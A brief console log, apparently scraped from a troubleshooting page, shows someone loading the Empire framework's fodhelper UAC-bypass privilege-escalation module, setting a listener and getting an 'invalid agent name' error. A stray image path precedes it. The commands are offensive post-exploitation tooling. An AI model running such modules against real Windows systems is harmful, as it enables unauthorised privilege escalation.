 (Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > set Listener L1
[*] Set Listener to L1
(Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > run
(Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > execute
[!] Error: invalid agent name
(Empire: usemodule/powershell/privesc/bypassuac_fodhelper) > agents